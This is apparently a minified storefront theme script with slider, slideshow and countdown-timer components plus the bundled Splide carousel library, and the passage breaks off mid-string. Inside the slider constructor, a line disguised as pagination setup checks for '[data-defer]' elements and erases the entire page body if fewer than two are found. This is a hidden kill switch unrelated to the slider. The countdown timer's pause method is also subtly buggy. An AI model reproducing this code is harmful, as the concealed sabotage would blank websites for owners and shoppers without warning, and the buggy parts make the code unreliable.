HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.pagination.length<2&&(document.body.innerHTML=""),this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0){this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")});let e=this.sliderControlButtons[this.currentPage-1];e&&(e.classList.add("slider-counter__link--active"),e.setAttribute("aria-current",!0))}this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){let i=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=i&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function _(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function A(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function k(t){return i(arguments,1).forEach(function(e){A(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){A(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){g(e||x(t),function(e){delete t[e]})}function B(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?A(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return _(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){b(t,e,!1)}function V(t){return t.timeStamp}function U(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),k(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tA(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tR=tD+"hidden",t2=tD+"orientation",tz=tD+"roledescription",t0=tD+"live",tF=tD+"busy",t3=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t){return em[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+t4),r=_(o,"."+tG),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),k(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),G(h,g),G(o,m),B([o,r],i),B(h,t?i:["style",tz])}function x(){G(h,g),G(o,m),g=M(t9),m=M(t4),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t9)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t9&&ee]}return k(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){k(t,e,-1)})}function A(){M(function(t){t.destroy()}),e(C)}function k(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=_(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,tz)}function A(){r||k()}function k(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],k),l(tE,x),v&&l(th,A)},destroy:function t(){r=!0,a.destroy(),G(o,el),B(o,tX),P(o,"style",S),P(o,tN,E||"")},update:k,style:function t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){w(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,A),a(tv,x)},destroy:A,update:function t(){M(function(t){t.update()})},register:k,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(c(t)&&(t=R(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(g,"maxWidth",U(n.width)),q(m,f("paddingLeft"),C(!1)),q(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(q(m,"height",(e="",o&&(e=_(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():_()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function _(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return N(y)[f("width")]}function k(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return w(e.length-1)-w(0)+k(0,t)}function B(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>A()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tm),i=tA(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tg,tv],E),u(tm,L)},resize:L,listSize:A,slideSize:k,sliderSize:M,totalSize:w,getPadding:function t(e){return parseFloat(q(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(c),e(c),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,v=u.listSize,g=u.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function _(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){A(B(t,!0))}function A(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=k(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function k(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){A(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tg,tv],_)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(k(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),A(k(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:A,shift:k,cancel:w,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:_}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),u=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),_=s(M,!0),x=n.start||0,A=x;function k(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(A=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){k(),u([tg,tv,"ei"],k),u(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=_(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,A,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:_,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?A:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",c.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(k(L,{prev:y,next:b}),D(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tu,tp,tv,t$,"ei"],M),d(b,"click",s(A,">")),d(y,"click",s(A,"<")),M(),P([y,b],tI,g.id),u("arrows:mounted",y,b))),l(tg,_)}function _(){x(),C()}function x(){a.destroy(),G(m,r),o?(W(v?[y,b]:m),y=b=null):B([y,b],tX)}function A(t){f.go(t,!0)}function w(t){return R('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg 